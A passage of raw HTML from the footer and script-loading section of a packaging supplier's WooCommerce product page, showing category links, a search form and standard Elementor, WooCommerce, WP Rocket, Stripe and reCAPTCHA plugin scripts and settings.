.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1769019636' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7f33a89b8e","product_type":"simple","product_id":"9265","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.3' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1LI6Ip2EDL5HFOgc","locale":"en"},"nonce":{"get_cart_details":"167aba0241","shipping":"d270cc5ec9","update_shipping":"0c808de40b","checkout":"beede8e9e5","add_to_cart":"365e910f2c","get_selected_product_data":"161a877f88","platform_tracker":"b7869ceb49","pay_for_order":"52b2ca2528"},"checkout":{"currency_code":"usd","country_code":"US","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/dalipcopack.com?_wpnonce=555374fd52&wcpay_payment_request_redirect_url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F15ml-clear-styrene-plastic-bottle%2F"},"is_product_page":"1","is_pay_for_order":"","has_block":"","product":"","total_label":"DALIPCOPACK.COM (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js?ver=4.7.4' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"0b8faedf7d","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"534e4dbdbe"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"0b8faedf7d","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"534e4dbdbe"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.19.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 